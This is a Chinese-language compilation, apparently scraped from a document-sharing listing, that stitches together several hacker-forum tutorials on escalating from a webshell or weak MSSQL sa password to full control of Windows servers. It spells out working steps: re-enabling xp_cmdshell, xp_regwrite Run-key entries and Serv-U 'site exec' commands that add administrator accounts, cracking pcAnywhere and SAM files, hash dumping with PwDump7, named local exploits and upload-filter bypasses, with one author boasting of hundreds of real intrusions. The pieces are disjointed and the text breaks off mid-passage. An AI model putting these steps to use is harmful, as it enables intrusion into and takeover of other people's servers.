一套webshell提权教程

- 格式:pdf

- 大小:167.21 KB

- 文档页数:4

1433端口提权的过程随着网络安全意识的提高,很多服务器的安全防范都非常严了,本人对web入侵是一巧不通就只会扫扫1433弱口令的服务器,于是研究一段时间,虽然进步不大,但是还是想把经验分享一下,正所谓授人以鱼不如授人以渔,而我现在正是告诉你打鱼的方法,下面就以一台服务器为例了,本例使用工具为SQL TOOLS 2.0,论坛有下,请自行搜索。

插播不是广告的广告:该工具集成度高,简单的sql指令无须使用分离器,直接在此工具中执行即可,其文件管理功能非常强大,反正我用着太顺手了,推荐一下,本文原创发布于=华夏黑客同盟论坛=()广告完毕。



把扫到的ip和sa及口令填入连接后,用dos命令功能试试列目录显示错误信息:Error Message:无法装载 DLL xplog70.dll 或该 DLL 所引用的某一 DLL。

原因: 126(找不到指定的模块。

)。

这种情况大家在提权过程中经验遇到啊,它是由于xplog70.dll这个文件被删除或者做了其他限制,导致出现这个错误的这个错误的直接后果就是sql数据库的xp_cmdshell的存储过程无法使用,无法执行命令提权自然就无从说起了,当然我们还可以考虑其他的存储过程如:sp_oacreate和sp_oamethod来直接添加帐号,或者使用沙盘指令来提权,但这台服务器,这些功能都被限制了,还是考虑下恢复xplog70.dll了,测试上传无法成功,这条路走不通了,这时就考虑用到工具的文件管理功能了看到了把,和windows的资源管理器一样好用,目录列出来了,搜索一下可以用来提权的东西吧,这里我们首先要去看看sql的安装路径里的xplog70.dll文件是否存在看到吧,xplog70.dll文件不见了,被删除了,xpweb70.dll也被改了名字了-. - 继续搜寻下其他盘看看还有什么东西d盘下有几个网站和几个论坛,这些都是有用的信息,一旦sql的错误无法恢复的时候,我们就可以考虑通过这些网站来进行提权了,网站的提权,我就是搞不定,痛苦啊==!!继续搜索在e盘下竟然有个sql2000的原始安装文件备份,怦然心动的感觉是美妙的,感谢我们亲爱的服务器管理员大人,看看这是什么====e:\备份软件\MS Sql 2000\DEVELOPER\X86\BINN\那我们就开始恢复试试吧,切换到sql命令项,输入指令exec sp_dropextendedproc 'xp_cmdshell' //这个指令是删除sql数据库的xp_cmdshell的存储过程接着输入指令,重新加载新路径的存储过程。

本文仅用于教学目的,如果因为本文造成的攻击后果本人概不负责。

因为发觉其危害过大,原文已经经过大量删减及修改,即使这样本文的危害性仍然很大,所以请大家不要对国内的站点做任何具有破坏性的操作。

考虑再三,偶还是决定发出来。

此招手段歹毒,利用范围广泛,可以说是只要是有sql注射漏洞的网站,只要运用此法99%可以拿到webshell甚至系统权限(不敢把话说满,呵呵,经本人数百次真实“实战演习”,基本上是100%可以拿到webshell 甚至系统权限)。



记得我在《MSSQL db_owner角色注入直接获得系统权限(续)》中写过一种利用xp_regwrite 来取得系统权限的方法:xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows\currentversion\run','xwq1','REG_SZ','net user xwq xwq /add'xp_regwrite HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows\currentvers ion\run','xwq2','REG_SZ','net localgroup administrators xwq /add',只要让网站所在的服务器重起,就能得到系统权限。

经过本人的数百次的真实实验,这种方法不太实用,很容易引起网管的注意,再说ddos也是违法的事(偶可是好人啊),发动一场ddos要花费的大量的人力,物力(看你的肉鸡多少拉)。

所以不太可行(除非是你十分想要搞定的网站)。

呵呵,哆嗦拉那么多,你可能看的已经不耐烦拉,好,这就介绍我的三大必杀技之一————万能提权。

假如一个网站存在sql注射漏洞,如果这个网站是用固定服务器sysadmin权限的用户作的连接(呵呵,通俗点说就是sa,菜鸟可以这样认为),呵呵,想要拿到一个webshell或者是系统权限可以说是易如反掌,轻而易举的事,据我所知,sysadmin权限要拿到webshell或者系统权限不下10种,呵呵,可能更多吧(偶只会10种),sysadmin怎么拿到webshell或者系统权限,我不想多说,想比大家都已经烂熟于心拉,可是要是一个网站是db_owner权限呢?你怎么办,你怎么拿系统权限,怎么拿webshell(没有上传漏洞和数据库备份等功能),大家可能回说backup a shell,我记得LCX也在《MSSQL db_owner角色注入直接获得系统权限》里说过拉“备份得到的shell只是理论化的东东,如果一个webshell有20mb的话,你还能用它吗?”呵呵,要是我告诉你db_owner拿到一个webshell或者是系统权限的方法和sysadmin权限的一样多,你回有什么反映,是不是觉得有点不可思议,或者又是我胡说呢?(不相信的朋友,下面的内容就不要看拉)呵呵,是不是看的心痒痒拉,迫不及待的想知道啊,好,我不在废话拉,这就把我的三大必杀技之一————万能提升权限方法告诉大家。



在webshell提权过程中使用MSSQL的SA账号来提升权限拿服务器是比较有效的方法,但是在我们得到SA账号的密码去执行系统命令的时候往往会遇到各类错误提示,无法正常执行系统命令。

很多菜鸟朋友们遇到类似的问题可能就会选择放弃,其实这类问题是很常见的,现在管理员安全意识有所提高,往往对SA账号做了限制,或者是对我们执行系统命令所需要的xp_cmdshell储存过程做了修改或者删除,这个xp_cmdshell就类似于我们的wscript.shell一样了,有时候遇到管理将该组件删除了的我们自己上传cmd也就不能执行了。

但是这类情况我们也可以突破的,下面给大家列出一些实用SA账号执行系统命令出现的各类错误以及修复办法。

针对各类错误我们的修复办法都是给服务器执行SQL命令进行修复,这类给服务器执行SQL 命令我们可以使用一款《SQL查询分析器修正分离版》的软件,远程连接服务器直接执行SQL命令,若服务器是内网环境下的话我们就需要使用webshell自带的功能给服务器执行SQL语句了。

错误1:Error Message:未能找到存储过程 'master..xp_cmdshell'。

修复办法:第一步先删除:drop procedure sp_addextendedprocdrop procedure sp_oacreateexec sp_dropextendedproc 'xp_cmdshell'第二步恢复:dbcc addextendedproc ("sp_oacreate","odsole70.dll")dbcc addextendedproc ("xp_cmdshell","xplog70.dll")错误2:拒绝访问。

修复办法:该类错误一般是在执行系统命令的时候出现,例如执行net user invader 123456 /add 时候发生,该错误是由于管理对net文件作了修改,这类我们可以使用net1,或者使用Dir net.exe /s /p命令查找net.exe的备份文件,找到位置再执行,例如net1 user invader 123456 /add或D:XXXnet.exe user invader 123456 /add。

webshell msf 提权方法

Webshell是一种可以用来执行命令的脚本,通常用于攻击者在受害者的服务器上执行恶意操作。

MSF(Metasploit Framework)是一种流行的渗透测试工具,可以用于执行各种攻击和提权操作。

以下是使用MSF进行Webshell提权的一般步骤:

1. 获取Webshell:首先,攻击者需要将Webshell上传到受害者的服务器上。

这可以通过多种方式完成,例如通过文件上传漏洞、利用Web应用程序漏洞或其他漏洞。

2. 扫描目标:一旦Webshell上传成功,攻击者可以使用MSF的扫描器来扫描目标服务器的漏洞和弱点。

这可以帮助攻击者确定哪些用户和系统具有潜在的提权机会。

3. 执行攻击:一旦攻击者确定了潜在的提权机会,他们可以使用MSF的各种攻击模块来尝试提权。

这可能包括利用系统漏洞、使用缓冲区溢出攻击、执行命令注入等。

4. 获取权限:如果攻击成功,攻击者将获得对目标服务器的权限。

这可能包括管理员权限或其他高权限。

需要注意的是,这些步骤只是一个一般性的概述,并且实际情况可能因目标系统和环境而异。

此外,使用这些技术进行非法活动是非法的,并且可能导致严重的法律后果。

因此,建议仅在合法和授权的情况下使用这些技术。



说到花了九牛二虎的力气获得了一个webshell,当然还想继续获得整个服务器的admin权限,正如不想得到admin的不是好黑客~嘻嘻~~好跟我来,看看有什么可以利用的来提升权限第一如果服务器上有装了pcanywhere服务端,管理员为了管理方便也给了我们方便,到系统盘的Documents and Settings/All Users/Application Data/Symantec/pcAnywhere/中下载*.cif本地破解就使用pcanywhere连接就ok了第二有很多小黑问我这么把webshell的iis user权限提升一般服务器的管理都是本机设计完毕然后上传到空间里,那么就会用到ftp,服务器使用最多的就是servu那么我们就利用servu来提升权限通过servu提升权限需要servu安装目录可写~好开始把,首先通过webshell访问servu安装文件夹下的ServUDaemon.ini把他下载下来,然后在本机上安装一个servu把ServUDaemon.ini放到本地安装文件夹下覆盖,启动servu添加了一个用户,设置为系统管理员,目录C:\,具有可执行权限然后去servu安装目录里把ServUDaemon.ini更换服务器上的。

用我新建的用户和密码连接~好的,还是连上了ftpftp>open ipConnected to ip.220 Serv-U FTP Server v5.0.0.4 for WinSock ready...User (ip:(none)): id //刚才添加的用户331 User name okay, please send complete E-mail address as password. Password:password //密码230 User logged in, proceed.ftp> cd winnt //进入win2k的winnt目录250 Directory changed to /WINNTftp>cd system32 //进入system32目录250 Directory changed to /WINNT/system32ftp>quote site exec net.exe user rover rover1234 /add //利用系统的net.exe 文件加用户。



Webshell,顾名思义,就是通过Web方式运行的shell。

它是一种恶意脚本,黑客通过各种方式将这些脚本文件上传到服务器上,然后通过浏览器访问这些脚本文件,从而实现对服务器的控制。

Webshell的原理主要基于服务器端脚本执行。

当一个Web服务器开放了对PHP、ASP、JSP等动态脚本的执行权限时,黑客可以利用各种方法(如文件上传漏洞、命令执行漏洞等)上传一个包含恶意代码的脚本文件到服务器上。

当该脚本文件被访问时,服务器会执行这个脚本文件中的代码,从而达到控制服务器的目的。

Webshell的实现过程主要包括以下几个步骤:1. 找到目标服务器:黑客首先需要找到一个目标服务器,这个服务器需要有执行动态脚本的权限,并存在一些可以利用的安全漏洞。

2. 制作Webshell:黑客会根据目标服务器的环境(如PHP、ASP、JSP等)制作相应的Webshell。

Webshell的代码通常包含对文件的操作、对系统命令的执行等功能。

3. 上传Webshell:黑客需要找到一个方式将Webshell上传到服务器上。

这通常需要利用服务器的一些安全漏洞,如文件上传漏洞、命令执行漏洞等。

4. 访问Webshell:上传成功后,黑客通过浏览器访问这个Webshell,服务器会执行Webshell中的代码,从而黑客可以通过Webshell控制服务器。

5. 使用Webshell:一旦Webshell被成功上传并可以访问,黑客就可以通过Webshell进行各种操作,如查看、修改、删除服务器上的文件,执行各种系统命令,甚至安装其他恶意软件。

注意:虽然这里介绍了Webshell的原理和实现过程,但这仅供学习和了解,任何未经授权的访问和修改他人计算机是非法的,严重违反道德和法律规定。



最全Windows提权总结(建议收藏)当以低权⽤户进去⼀个陌⽣的windows机器后,⽆论是提权还是后续做什么,第⼀步肯定要尽可能的搜集信息。

知⼰知彼,才百战不殆。

常规信息搜集systeminfo 查询系统信息hostname 主机名net user 查看⽤户信息netstat -ano|find "3389" 查看服务pid号wmic os get caption 查看系统名wmic qfe get Description,HotFixID,InstalledOn 查看补丁信息wmic product get name,version 查看当前安装程序wmic service list brief 查询本机服务wmic process list brief 查询本机进程net share 查看本机共享列表netsh firewall show config 查看防⽕墙配置常见的杀软如下:360sd.exe 360杀毒360tray.exe 360实时保护ZhuDongFangYu.exe 360主动防御KSafeTray.exe ⾦⼭卫⼠SafeDogUpdateCenter.exe 安全狗McAfee McShield.exe McAfeeegui.exe NOD32AVP.exe 卡巴斯基avguard.exe ⼩红伞bdagent.exe BitDefender要搜集的信息⼤致如下⼏点:机器的系统及其版本机器的打补丁情况机器安装的服务机器的防⽕墙策略配置机器的防护软件情况提权简介提权可分为纵向提权与横向提权:纵向提权:低权限⾓⾊获得⾼权限⾓⾊的权限;横向提权:获取同级别⾓⾊的权限。

Windows常⽤的提权⽅法有:系统内核溢出漏洞提权、数据库提权、错误的系统配置提权、组策略⾸选项提权、WEB中间件漏洞提权、DLL劫持提权、滥⽤⾼危权限令牌提权、第三⽅软件/服务提权等1、系统内核溢出漏洞提权#⼿⼯查找补丁情况systeminfo查看补丁wmic qfe get Description,HotFixID,InstalledOn 查看补丁信息#MSF后渗透扫描post/windows/gather/enum_patches利⽤(Vulmap、Wes、WindowsVulnScan)对⽐补丁进⽽进⾏提权2、at命令利⽤在Windows2000、Windows 2003、Windows XP 这三类系统中,我们可以使⽤at命令将权限提升⾄system权限。



WEBSHELL权限提升技巧WEBSHELL权限提升技巧c: d: e:.....C:\Documents and Settings\All Users\「开始」菜单\程序\看这⾥能不能跳转,我们从这⾥可以获取好多有⽤的信息⽐如Serv-U的路径,C:\Documents and Settings\All Users\Application Data\Symantec\pcAnywhere\看能否跳转到这个⽬录,如果⾏那就最好了,直接下它的CIF⽂件,破解得到pcAnywhere密码,登陆c:\Program Files\serv-u\C:\WINNT\system32\config\下它的SAM,破解密码c:\winnt\system32\inetsrv\data\是erveryone 完全控制,很多时候没作限制,把提升权限的⼯具上传上去,然后执⾏c:\prelC:\Program Files\Java Web Start\c:\Documents and Settings\C:\Documents and Settings\All Users\c:\winnt\system32\inetsrv\data\c:\Program Files\c:\Program Files\serv-u\C:\Program Files\Microsoft SQL Server\c:\Temp\c:\mysql\(如果服务器⽀持PHP)c:\PHP(如果服务器⽀持PHP)运⾏"cscript C:\Inetpub\AdminScripts\adsutil.vbs get w3svc/inprocessisapiapps"来提升权限还可以⽤这段代码试提升,好象不是很理想的如果主机设置很变态,可以试下在c:\Documents and Settings\All Users\「开始」菜单\程序\启动"写⼊bat,vbs等⽊马。



什么是DLL劫持DLL劫持在破解逆向程序时是常用的,我们同样可以用于Webshell提权。

●DLL劫持产生的原因●先来看一下,DLL劫持的原因。

1、Windows的DLL称为动态链接库,动态链接库技术的本质实际上是将可执行文件与库文件分离,DLL库文件通过导出表提供API接口,PE加载器通过exe文件的导入表加载相应的DLL,并根据exe文件中的INT查询DLL中的函数地址,同时写入IA T。

2、当PE加载器根据exe文件的导入表加载DLL文件时,它会按照程序的当前目录-->system32目录-->windows目录-->PA TH环境变量设置的目录来依次查找要加载的DLL文件。

因此,我们可以在伪造一个导入表同名的DLL文件,放置到exe文件的目录中,让PE加载器加载我们伪造的DLL文件,从而实现劫持。

3、DLL的转发器功能为我们提供了必要的条件,所谓DLL转发器功能是将对某个DLL文件的导出函数调用转到另一个DLL文件的导出函数中。

类似于下面的代码:★//xxx.dll#pragma comment(linker, "/EXPORT:MessageBoxA = user32.MessageBoxA")★即xxx.dll中有一个MessageBoxA导出函数,当调用xxx.dll中的MessageBoxA时,实际上调用的是user32.dll中的导出函数MessageBoxA。

如果我们伪造exe文件所加载DLL中的一个并将伪造的DLL文件放置在exe文件目录中,同时转发其所有的函数调用(转发到正常的系统DLL文件函数调用中),就可以做一些有意思的事情。

●实战●上面是理论,下面来实践一下,以Win2003为例,定位到Iexplore.exe的目录,随便建立一个文件命名为usp10.dll,然后运行iexplore.exe直接运行IE提示出错基本可以确定iexplore.exe加载usp10.dll,要确定一个可执行文件加载哪些DLL有时候单纯的查看导入表是不可取的,最好的办法用OD加载程序,ALT+L查看加载记录,如图2所示,但是需要注意一点,系统的一些关键DLL比如kernel32.dll、ntdll.dll无法劫持。

【web提权】1.能不能执行cmd就看这个命令:net user,net不行就用net1,再不行就上传一个net到可写可读目录,执行/c c:\windows\temp\cookies\net1.exe user2.当提权成功,3389没开的情况下,上传开3389的vps没成功时,试试上传rootkit.asp 用刚提权的用户登录进去就是system权限,再试试一般就可以了。

3.cmd拒绝访问的话就自己上传一个cmd.exe 自己上传的后缀是不限制后缀的,cmd.exe//cmd.txt 都可以。

4.cmd命令:systeminfo,看看有没有KB952004、KB956572、KB970483这三个补丁,如果没有,第一个是pr提权,第二个是巴西烤肉提权,第三个是iis6.0提权。

6.c:\windows\temp\cookies\ 这个目录7.找sa密码或是root密码,直接利用大马的文件搜索功能直接搜索,超方便!8.cmd执行exp没回显的解决方法:com路径那里输入exp路径C:\RECYCLER\pr.exe,命令那里清空(包括/c )输入”net user jianmei daxia /add”9.增加用户并提升为管理员权限之后,如果连接不上3389,上传rootkit.asp脚本,访问会提示登录,用提权成功的账号密码登录进去就可以拥有管理员权限了。

10.有时变态监控不让添加用户,可以尝试抓管理哈希值,上传“PwDump7 破解当前管理密码(hash值)”,俩个都上传,执行PwDump7.exe就可以了,之后到网站去解密即可。

11.有时增加不上用户,有可能是密码过于简单或是过于复杂,还有就是杀软的拦截,命令tasklist 查看进程12.其实星外提权只要一个可执行的文件即可,先运行一遍cmd,之后把星外ee.exe命名为log.csv 就可以执行了。

13.用wt.asp扫出来的目录,其中红色的文件可以替换成exp,执行命令时cmd那里输入替换的文件路径,下面清空双引号加增加用户的命令。

本地溢出提权0x00 前言0x01 找可写目录0x02 运行exploit提权0x03 附录0x00 前言溢出漏洞就像杯子里装水,水多了杯子装不进去,就会把里面的水溢出来.而相对计算机来说计算机有个地方叫缓存区,程序的缓存区长度是被事先设定好的,如果用户输入的数据超过了这个缓存区的长度,那么这个程序就会溢出了.缓存区溢出漏洞主要是由于许多软件没有对缓存区检查而造成的.这一章大概就是说利用一些现成的造成溢出漏洞的exploit通过运行,把用户从users组或其它系统用户中提升到administrators组.首先asp webshell要支持wscript(wscript.shell/shell.application)一般翻开webshell里面都会有组件支持,看到wscript.shell 旁边的勾选上了就支持wscript,当然也有一些webshell会有诈胡的现象.- -市面上的几款比拟火的webshell貌似都有这些问题,帮朋友提权他的webshell有wscript.shell 支持,然后找个目录执行cmd的结果不行,转到我那webshell上显示没wscript.shell 支持..或者aspx能调用.net组件来执行cmd的命令.这里主要用几款市面上比拟多人利用的windows exploit提权的利用工具.0x01 找可写目录这里附上啊D写的asp版本扫描可写目录和欧欧写的aspx扫可写目录,最后附上一款我自己比拟喜欢用来日星外时候的辅助小手冰凉的aspx 通过查注册表然后获取路径,配合啊D 的扫可写目录比拟不错.这些工具我们都演示一遍吧.输入目录,然后点击开始检测,得出以下结果蓝色是貌似是代表有一定的权限,未必可写(可能可读),红色是代表文件夹可写,红色的文件呢就是代表那个文件可写了,黑色是代表不存在该文件夹.接下来演示一下欧欧写的aspx扫描,比拟简单,一看就清楚了..输入文件夹路径或者盘符0.0,接着点击ScanWrtieable即可.最后是演示一下小手冰凉写的这款通过读取注册表里的软件的路径,然后输出注册表里的数据,显示软件安装所在的路径..配合啊D的目录读写检测asp版,可以快速的找到可写目录。

获取webshell的⼗种⽅法⿊客在⼊侵企业⽹站时,通常要通过各种⽅式获取webshell从⽽获得企业⽹站的控制权,然后⽅便进⾏之后的⼊侵⾏为。

本篇⽂章将如何获取webshell总结成为了⼗种⽅法,希望⼴⼤的企业⽹络管理员能够通过了解获取的途径,对企业⾃⾝进⾏防范。

⼀、通过上传⽂件类型过滤漏洞获取webshell由于未采⽤⽩名单过滤⽂件类型,导致asa,cer,等⽂件类型,未进⾏限制,asa,cer类型⽂件的映射处理默认跟asp映射处理⼀样,将webshell伪装成该种类型的⽂件上传即可⼆、结合Burp Suite⼯具,修改上传⽂件信息,逃避验证现在很多的脚本程序上传模块不是只允许上传合法⽂件类型,⽽⼤多数的系统是允许添加上传类型 php.g1f的上传类型,这是php的⼀个特性,最后的哪个只要不是已知的⽂件类型即可,php会将php.g1f作为。

php来正常运⾏,从⽽也可成功拿到shell.LeadBbs3.14后台获得webshell⽅法是:在上传类型中增加asp ,注意,asp后⾯是有个空格的,然后在前台上传ASP马,当然也要在后⾯加个空格!三、利⽤后台管理功能写⼊webshell上传漏洞基本上补的也差不多了,所以我们进⼊后台后还可以通过修改相关⽂件来写⼊webshell.⽐较的典型的有dvbbs6.0,还有leadbbs2.88等,直接在后台修改配置⽂件,写⼊后缀是asp的⽂件。

⽽LeadBbs3.14后台获得webshell另⼀⽅法是:添加⼀个新的友情链接,在⽹站名称处写上冰狐最⼩马即可,最⼩马前后要随便输⼊⼀些字符,http:\\⽹站\inc\IncHtm\BoardLink.asp就是我们想要的shell.四、利⽤xpcmd..命令⽣成webshell五、利⽤后台数据库备份及恢复获取webshell主要是利⽤后台对access数据库的“备份数据库”或“恢复数据库”功能,“备份的数据库路径”等变量没有过滤导致可以把任意⽂件后缀改为asp,从⽽得到webshell,msssql版的程序就直接应⽤了access版的代码,导致sql版照样可以利⽤。

超实⽤!⼿把⼿教你如何⽤MSF进⾏后渗透测试! 在对⽬标进⾏渗透测试的时候,通常情况下,我们⾸先获得的是⼀台web服务器的webshell或者反弹shell,如果权限⽐较低,则需要进⾏权限提升;后续需要对系统进⾏全⾯的分析,搞清楚系统的⽤途;如果⽬标处于⼀个内⽹环境中,那么我们就需要通过它对内⽹的其它终端进⾏信息收集和渗透测试,更全⾯地挖掘系统中存在的安全隐患。

本期安仔课堂,ISEC实验室的向⽼师为⼤家介绍如何使⽤MSF进⾏后渗透测试。

⼀、获取Meterpreter会话 Meterpreter 是msf的⼀个payload,⽬标执⾏之后,我们会得到⼀个会话,和常见的shell会话类似,但是它的功能更加强⼤,它是执⾏后渗透测试的实施通道。

1.直接获取 (1) 使⽤msfvenom⽣成payload 常⽤命令: (2)本地监听 监听需要⽤到msf的exploit/multi/handler模块,使⽤show options查看需要设置的参数。

重要的参数有三个:监听使⽤的payload、本地ip、本地监听端⼝。

这些参数的值跟之前msfvenom使⽤的参数⼀样。

(3)获得会话 将⽣成的exe⽂件或者其它类型的payload⽂件在⽬标上执⾏,就可以获得⼀个meterpreter会话,之后就可以使⽤msf开展后渗透测试的相关⼯作。

2.cmdshell升级为meterpreter 如果最开始获取的是cmdshell,后来发现这台机器⾮常适合作为测试其它终端的跳板,这个时候cmdshell的功能已经不能满⾜需要,升级成meterpreter就⼗分有必要。

(1)以ms17-010的利⽤为例,默认使⽤的payload返回的就是cmdshell (2)将该cmdshell升级成meterpreter 命令:sessions-ucmdshell的id (3)查看是否升级成功 ⼆、提权 通常webshell的权限都⽐较低,能够执⾏的操作有限,没法查看重要⽂件、修改系统信息、抓取管理员密码和hash、安装特殊程序等,所以我们需要获取系统更⾼的权限。